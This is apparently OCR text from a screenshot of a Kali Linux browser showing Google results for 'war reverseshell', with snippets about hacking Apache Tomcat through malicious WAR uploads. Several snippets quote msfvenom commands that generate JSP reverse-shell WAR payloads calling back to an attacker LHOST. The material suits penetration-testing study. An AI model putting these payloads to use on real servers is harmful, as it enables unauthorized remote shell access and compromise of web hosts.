 war reverseshell - Googl...
kali@kali: ~
03:34 AM
war reverseshell - Google Search - Mozilla Firefox
/manager
war reverseshell - Googl
https://www.google.com/search?client=firefox-b-e&q=war+reverseshell
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Google
war reverseshell
Sign in
All
Videos
Images
News
Shopping
More
Settings
Tools
About 51,700 results (0.44 seconds)
Did you mean: war reverse shell
github.com › PayloadsAllTheThings › blob › master
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at ...
Awk; Automatic Reverse Shell Generator; Bash TCP; Bash UDP; C; Dart; Golang; Groovy ...
NodeJS; OpenSSL; Perl; PHP; Powershell; Python; Ruby; Socat; War.
null-byte.wonderhowto.com › how-to › hack-apache-to...
How to Hack Apache Tomcat via Malicious WAR File Upload ...
07-Jan-2020 — Tomcat uses WAR (Web Application Archive) files to deploy web apps via ...
Since we are using a reverse shell, we need to specify our local ...
sushant747.gitbooks.io › total-oscp-guide › reverse-shell
Shells · Total OSCP Guide - sushant747
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet ... -p java/
jsp_shell_reverse_tcp LHOST=192.168.1.101 LPORT=443 -f war > shell.war ...
infinitelogins.com › 2020/01/25 › msfvenom-reverse-s...
MSFVenom Reverse Shell Payload Cheatsheet (with ...
25-Jan-2020 — war, msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f
war > shell.war. php, msfvenom -p php/reverse_php ...
pentestlab.blog › 2012/08/26 › using-metasploit-to-crea...
Using Metasploit To Create A WAR Backdoor – Penetration ...
26-Aug-2012 — and we have a reverse shell connection with the web server. netcat – incoming
connection from backdoor. Conclusion. As we saw we can use the ...
www.codegrepper.com › code-examples › php › msfve...
msfvenom war reverse shell Code Example - code grepper